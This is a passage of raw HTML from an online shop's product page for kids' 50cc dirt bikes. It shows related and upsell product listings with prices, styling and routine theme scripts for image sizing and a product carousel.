document.querySelectorAll('#rating-result_8 span');\n    if(elemYKeLWe14Array.length !== 'undefined'){\n        elemYKeLWe14Array.forEach(function(element) {\n            if (element) {\n                element.style.width = '99%';\n\n            }\n        });\n    }<\/script>        <\/div>\n                <div class=\"reviews-actions\">\n            <a class=\"action view\"\n               href=\"https:\/\/usadirtbike.com\/red-gbmoto-50cc-kids-dirt-bike.html#reviews\">8                &nbsp;<span>Reviews                <\/span>\n            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/usadirtbike.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":8,\"uenc\":\"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
<div class="quickshop-modal"><div id="quickshop" class="quickshop-modal">
    <div class="content-wrap">
        <div class="qs-loading-wrap" style="display:none;">
            <div class="qs-loader"><img src="[data-uri]" data-amsrc="https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/images/loader-1.gif" alt="Loading..." /></div>
        </div>
        <div class="qs-content qs-main" style="display:none;"></div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "body": {
        "Codazon_QuickShop/js/quickshop": {"baseUrl":"https:\/\/usadirtbike.com\/","qsLabel":"Quick Shop","itemClass":".product-item","autoAddButtons":true,"target":".product-item-info"}    }
}
</script></div>


                        <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
    </div>
    <div class="related-upsell-crossell block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
            <ol class="products list items product-items owl-carousel">
                                                                                                    <li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
					 
                	<div class="cdz-hover-section">
                           
						<div class="cdz-product-top">
						<!-- related_products_list-->						<a href="https://usadirtbike.com/blue-gbmoto-50cc-kids-dirt-bike.html" class="product photo product-item-photo">
							<span class="main-image">
								<span class="product-image-container product-image-container-7">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/i/m/img_2602-_.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="Blue&#x20;GBmoto&#x20;50CC&#x20;Kids&#x20;Dirt&#x20;Bike"/></span>
</span>
<style>.product-image-container-7 {
    width: 152px;
}
.product-image-container-7 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-7">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/i/m/img_2602-_.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="Blue&#x20;GBmoto&#x20;50CC&#x20;Kids&#x20;Dirt&#x20;Bike"/></span>
</span>
<style>.product-image-container-7 {
    width: 152px;
}
.product-image-container-7 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						                        <div class="product actions product-item-actions cdz-product-wishlist show-tooltip">                	                                       
															<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																			<a href="#" data-post='{"action":"https:\/\/usadirtbike.com\/wishlist\/index\/add\/","data":{"product":7,"uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Wish List">
											<span>Wish List</span>
										</a>
																																						<a href="#" class="action tocompare show-tooltip"
										   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"7","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
										   data-role="add-to-links"
										   title="Compare">
											<span>Compare</span>
										</a>
																	</div>
													</div>
						                            
                    </div>
						<div class="product details product-item-details">
							<strong class="product name product-item-name"><a class="product-item-link" title="Blue GBmoto 50CC Kids Dirt Bike" href="https://usadirtbike.com/blue-gbmoto-50cc-kids-dirt-bike.html">
								Blue GBmoto 50CC Kids Dirt Bike</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="7" data-price-box="product-id-7">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-7"                data-price-amount="599"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$599.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-7"                data-price-amount="274"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$274.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div>
                            
							<div class="cdz-product-bottom">
								<div class="cdz-buttons-container">
									<div class="cdz-buttons-inner">									
									 																																				<div class="stock unavailable"><span>Out of stock</span></div>
																																	
																		<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://usadirtbike.com/quickview/index/view/id/7" title="Quick Shop"><span><span>Quick Shop</span></span></a>																	
																																<a href="#" class="action tocompare show-tooltip"
											   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"7","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
											   data-role="add-to-links"
											   title="Compare">
												<span>Compare</span>
											</a>
																		
									
									</div>	
								</div>	
							</div>
                        </div>
                    </div>
                                                                                                                                            </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
																 
                	<div class="cdz-hover-section">
                           
						<div class="cdz-product-top">
						<!-- related_products_list-->						<a href="https://usadirtbike.com/black-gbmoto-50cc-kids-dirt-bike.html" class="product photo product-item-photo">
							<span class="main-image">
								<span class="product-image-container product-image-container-10">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/3/2/3250cfa5065378e65eaa7a28205ebc3.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="Black&#x20;GBmoto&#x20;50cc&#x20;Kids&#x20;Dirt&#x20;Bike"/></span>
</span>
<style>.product-image-container-10 {
    width: 152px;
}
.product-image-container-10 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-10">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/3/2/3250cfa5065378e65eaa7a28205ebc3.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="Black&#x20;GBmoto&#x20;50cc&#x20;Kids&#x20;Dirt&#x20;Bike"/></span>
</span>
<style>.product-image-container-10 {
    width: 152px;
}
.product-image-container-10 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						                        <div class="product actions product-item-actions cdz-product-wishlist show-tooltip">                	                                       
															<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																			<a href="#" data-post='{"action":"https:\/\/usadirtbike.com\/wishlist\/index\/add\/","data":{"product":10,"uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Wish List">
											<span>Wish List</span>
										</a>
																																						<a href="#" class="action tocompare show-tooltip"
										   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"10","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
										   data-role="add-to-links"
										   title="Compare">
											<span>Compare</span>
										</a>
																	</div>
													</div>
						                            
                    </div>
						<div class="product details product-item-details">
							<strong class="product name product-item-name"><a class="product-item-link" title="Black GBmoto 50cc Kids Dirt Bike" href="https://usadirtbike.com/black-gbmoto-50cc-kids-dirt-bike.html">
								Black GBmoto 50cc Kids Dirt Bike</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="10" data-price-box="product-id-10">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-10"                data-price-amount="599"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$599.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-10"                data-price-amount="274"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$274.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div>
                            
							<div class="cdz-product-bottom">
								<div class="cdz-buttons-container">
									<div class="cdz-buttons-inner">									
									 																																				<button class="action tocart primary show-tooltip" data-mage-init='{"redirectUrl": {"url": "https://usadirtbike.com/black-gbmoto-50cc-kids-dirt-bike.html?options=cart"}}' type="button" title="Add to Cart">
														<span>Add to Cart</span>
													</button>
																																	
																		<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://usadirtbike.com/quickview/index/view/id/10" title="Quick Shop"><span><span>Quick Shop</span></span></a>																	
																																<a href="#" class="action tocompare show-tooltip"
											   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"10","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
											   data-role="add-to-links"
											   title="Compare">
												<span>Compare</span>
											</a>
																		
									
									</div>	
								</div>	
							</div>
                        </div>
                    </div>
                                                                                                                                            </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
																 
                	<div class="cdz-hover-section">
                           
						<div class="cdz-product-top">
						<!-- related_products_list-->						<a href="https://usadirtbike.com/green-gbmoto-50cc-kids-dirt-bike.html" class="product photo product-item-photo">
							<span class="main-image">
								<span class="product-image-container product-image-container-9">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/i/m/img_2606-_.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="Green&#x20;GBmoto&#x20;50cc&#x20;Kids&#x20;Dirt&#x20;Bike"/></span>
</span>
<style>.product-image-container-9 {
    width: 152px;
}
.product-image-container-9 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-9">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/i/m/img_2606-_.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="Green&#x20;GBmoto&#x20;50cc&#x20;Kids&#x20;Dirt&#x20;Bike"/></span>
</span>
<style>.product-image-container-9 {
    width: 152px;
}
.product-image-container-9 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						                        <div class="product actions product-item-actions cdz-product-wishlist show-tooltip">                	                                       
															<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																			<a href="#" data-post='{"action":"https:\/\/usadirtbike.com\/wishlist\/index\/add\/","data":{"product":9,"uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Wish List">
											<span>Wish List</span>
										</a>
																																						<a href="#" class="action tocompare show-tooltip"
										   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"9","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
										   data-role="add-to-links"
										   title="Compare">
											<span>Compare</span>
										</a>
																	</div>
													</div>
						                            
                    </div>
						<div class="product details product-item-details">
							<strong class="product name product-item-name"><a class="product-item-link" title="Green GBmoto 50cc Kids Dirt Bike" href="https://usadirtbike.com/green-gbmoto-50cc-kids-dirt-bike.html">
								Green GBmoto 50cc Kids Dirt Bike</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="9" data-price-box="product-id-9">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-9"                data-price-amount="599"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$599.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-9"                data-price-amount="274"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$274.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div>
                            
							<div class="cdz-product-bottom">
								<div class="cdz-buttons-container">
									<div class="cdz-buttons-inner">									
									 																																				<button class="action tocart primary show-tooltip" data-mage-init='{"redirectUrl": {"url": "https://usadirtbike.com/green-gbmoto-50cc-kids-dirt-bike.html?options=cart"}}' type="button" title="Add to Cart">
														<span>Add to Cart</span>
													</button>
																																	
																		<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://usadirtbike.com/quickview/index/view/id/9" title="Quick Shop"><span><span>Quick Shop</span></span></a>																	
																																<a href="#" class="action tocompare show-tooltip"
											   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"9","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
											   data-role="add-to-links"
											   title="Compare">
												<span>Compare</span>
											</a>
																		
									
									</div>	
								</div>	
							</div>
                        </div>
                    </div>
                    </li>                            </ol>
        </div>
    </div>
</div>
         <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
<script type="text/javascript">
require(['jquery','cdz_slider'],function($){
	if($('.related-upsell-crossell .products-related .product-items').length)
	{
        if(0 > 0){
            $('.related-upsell-crossell .products-related .product-items').children().slice(0).detach();
        }
		$('.related-upsell-crossell .products-related .product-items').addClass('owl-carousel');
		$('.related-upsell-crossell .products-related .product-items').owlCarousel({
			items:4,
			lazyLoad: true,
			loop: false,
			margin: 20,
			responsiveClass: true,
			nav: true,
			dots: false,
			rtl: ThemeOptions.rtl_layout == 1 ? true : false, 
			responsive:{
				0:{items: 1},
				480:{items:	1},
				640:{items:	1},
				768:{items:	3},
				1200:{items: 4}			
			}
		});
	}
})
</script>



                        <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong>
    </div>
    <div class="related-upsell-crossell block-content content" aria-labelledby="block-upsell-heading">
                <div class="products wrapper grid products-grid products-upsell">
            <ol class="products list items product-items owl-carousel">
                                                                                                    <li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
					 
                	<div class="cdz-hover-section">
                           
						<div class="cdz-product-top">
						<!-- upsell_products_list-->						<a href="https://usadirtbike.com/mototec-kids-50cc-2-stroke-gas-dirt-bike-green.html" class="product photo product-item-photo">
							<span class="main-image">
								<span class="product-image-container product-image-container-90">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/d/e/demon-40cc_green.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="MotoTec&#x20;Kids&#x20;40cc&#x20;4-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Green&#x29;"/></span>
</span>
<style>.product-image-container-90 {
    width: 152px;
}
.product-image-container-90 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-90");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-90  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-90">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/d/e/demon-40cc_green.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="MotoTec&#x20;Kids&#x20;40cc&#x20;4-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Green&#x29;"/></span>
</span>
<style>.product-image-container-90 {
    width: 152px;
}
.product-image-container-90 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-90");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-90  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						                        <div class="product actions product-item-actions cdz-product-wishlist show-tooltip">                	                                       
															<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																																						<a href="#" class="action tocompare show-tooltip"
										   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"90","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
										   data-role="add-to-links"
										   title="Compare">
											<span>Compare</span>
										</a>
																	</div>
													</div>
						                            
                    </div>
						<div class="product details product-item-details">
							<strong class="product name product-item-name"><a class="product-item-link" title="MotoTec Kids 40cc 4-Stroke Gas Dirt Bike (Green)" href="https://usadirtbike.com/mototec-kids-50cc-2-stroke-gas-dirt-bike-green.html">
								MotoTec Kids 40cc 4-Stroke Gas Dirt Bike (Green)</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="90" data-price-box="product-id-90">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-90"                data-price-amount="599"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$599.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-90"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$399.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div>
                            
							<div class="cdz-product-bottom">
								<div class="cdz-buttons-container">
									<div class="cdz-buttons-inner">									
									 																																				<div class="stock unavailable"><span>Out of stock</span></div>
																																	
																		<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://usadirtbike.com/quickview/index/view/id/90" title="Quick Shop"><span><span>Quick Shop</span></span></a>																	
																																<a href="#" class="action tocompare show-tooltip"
											   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"90","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
											   data-role="add-to-links"
											   title="Compare">
												<span>Compare</span>
											</a>
																		
									
									</div>	
								</div>	
							</div>
                        </div>
                    </div>
                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
					 
                	<div class="cdz-hover-section">
                           
						<div class="cdz-product-top">
						<!-- upsell_products_list-->						<a href="https://usadirtbike.com/mototec-kids-50cc-2-stroke-gas-dirt-bike-yellow.html" class="product photo product-item-photo">
							<span class="main-image">
								<span class="product-image-container product-image-container-89">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/m/t/mt-db-50cc-demon_yellow.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="MotoTec&#x20;Kids&#x20;50CC&#x20;2-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Yellow&#x29;"/></span>
</span>
<style>.product-image-container-89 {
    width: 152px;
}
.product-image-container-89 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-89");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-89  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-89">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/m/t/mt-db-50cc-demon_yellow.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="MotoTec&#x20;Kids&#x20;50CC&#x20;2-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Yellow&#x29;"/></span>
</span>
<style>.product-image-container-89 {
    width: 152px;
}
.product-image-container-89 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-89");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-89  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
